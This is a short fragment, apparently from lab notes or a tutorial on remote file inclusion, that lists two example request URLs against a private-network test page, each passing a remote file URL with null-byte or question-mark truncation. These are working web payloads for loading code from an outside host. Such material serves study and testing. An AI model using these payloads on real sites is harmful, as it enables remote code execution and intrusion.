 Exploit
$ http://192.168.32.75/RFI.php?p=http://ip/
path/test.txt%00
$ http://192.168.32.75/RFI.php?p=http://ip/
path/test.txt?
 